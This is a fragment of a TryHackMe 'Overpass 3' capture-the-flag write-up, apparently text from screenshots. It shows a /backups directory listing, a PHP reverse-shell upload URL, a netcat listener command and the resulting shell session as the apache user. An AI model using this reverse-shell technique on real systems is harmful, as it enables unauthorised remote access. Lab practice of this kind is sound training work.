 TryHackMe | Overpass 3 -
Index of /backups
10.10.239.53/phprevshell.php
Index of /backups
Name Last modified Size Description
Parent Directory -
backup.zip 2020-11-08 21:24 13K
$nc -lnvp 50505
listening on [any] 50505 ...
connect to [10.8.246.32] from (UNKNOWN) [10.10.239.53] 58946
Linux localhost.localdomain 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC
2020 x86_64 x86_64 x86_64 GNU/Linux
13:04:14 up 41 min,  0 users,  load average: 0.00, 0.00, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (847): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$